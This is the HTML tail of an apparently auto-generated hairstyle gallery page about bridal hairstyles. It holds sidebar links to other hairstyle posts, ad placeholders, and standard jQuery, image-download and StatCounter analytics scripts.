					<div class="kepala"><h3>Bridal Hairstyles For The Modern Indian Bride Https Www Wishnwed Com Blog Braided Wedding Hairstyle </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://oxfordwill26.netlify.app" title="Oxfordwill26">
         <img alt="Oxfordwill26" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://buyerrange1.netlify.app" title="Buyerrange1">
         <img alt="Buyerrange1" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/easy-1930s-hairstyles.html">Easy 1930s Hairstyles</a></li>
													<li class="list-group-item"><a href="/can-great-clips-cut-curly-hair.html">Can Great Clips Cut Curly Hair</a></li>
													<li class="list-group-item"><a href="/black-hairstyle-for-3-inch-hair-for-women.html">Black Hairstyle For 3 Inch Hair For Women</a></li>
													<li class="list-group-item"><a href="/black-hairstyle-with-lots-of-rags-in-hair.html">Black Hairstyle With Lots Of Rags In Hair</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-using-curling-iron.html">Cute Hairstyles Using Curling Iron</a></li>
													<li class="list-group-item"><a href="/cute-angled-hairstyle-for-medium-length-hair.html">Cute Angled Hairstyle For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/bubble-hairstyle-black-hair.html">Bubble Hairstyle Black Hair</a></li>
													<li class="list-group-item"><a href="/60-beautiful-and-convenient-medium-bob-hairstyles.html">60 Beautiful And Convenient Medium Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/70s-black-mens-hairstyles.html">70s Black Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/27-piece-black-hairstyles-2018.html">27 Piece Black Hairstyles 2018</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-thick-hair-oval-face-side-swept-bangs.html">Easy Hairstyles For Thick Hair Oval Face Side Swept Bangs</a></li>
													<li class="list-group-item"><a href="/27-cool-hairstyles-for-men-mens-hairstyle-trendsmens-hairstyle-trends.html">27 Cool Hairstyles For Men Mens Hairstyle Trendsmens Hairstyle Trends</a></li>
													<li class="list-group-item"><a href="/cute-bob-hairstyles-for-black-girls-with-weave-for-prom.html">Cute Bob Hairstyles For Black Girls With Weave For Prom</a></li>
													<li class="list-group-item"><a href="/bob-pixie-crop-hairstyles.html">Bob Pixie Crop Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-crazy-hair-day.html">Cute Hairstyles For Crazy Hair Day</a></li>
													<li class="list-group-item"><a href="/black-ladies-long-hairstyles-2015.html">Black Ladies Long Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/2018-hairstyles-for-women-for-women-over-50.html">2018 Hairstyles For Women For Women Over 50</a></li>
													<li class="list-group-item"><a href="/africa-and-hair-style-braids-hairstyles-braided.html">Africa And Hair Style Braids Hairstyles Braided</a></li>
													<li class="list-group-item"><a href="/cute-simple-hairstyles-for-curly-hair.html">Cute Simple Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/3c-4a-curly-hairstyles.html">3c 4a Curly Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>